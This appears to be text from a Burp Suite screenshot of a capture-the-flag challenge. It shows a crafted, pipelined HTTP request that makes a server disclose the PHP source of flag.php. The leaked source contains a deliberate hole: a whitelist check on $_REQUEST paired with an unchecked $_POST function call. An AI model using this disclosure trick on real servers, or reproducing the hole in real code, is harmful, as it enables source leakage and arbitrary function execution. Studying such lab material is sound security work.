 Request
Pretty Raw Hex
1 GET /flag.php HTTP/1.1 \r \n
2 Host: 13.215.209.185:8080 \r \n
3 \r \n
4 GET /xyz.xyz HTTP/1.1 \r \n
5 \r \n
6
? Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 13.215.209.185:8080
3 Date: Sun, 17 Dec 2023 02:29:12 GMT
4 Connection: close
5 Content-Type: chemical/x-xyz
6 Content-Length: 179
7
8 <?php
9
10 $flag="flag{fakeflag_dontsubmit}";
11
12 if(in_array($_REQUEST['func'], ['is_string','is_null','is_numeric'])){
13     include "secret.php";
14     echo $_POST['func']($value);
15 }
16
17 ?>
18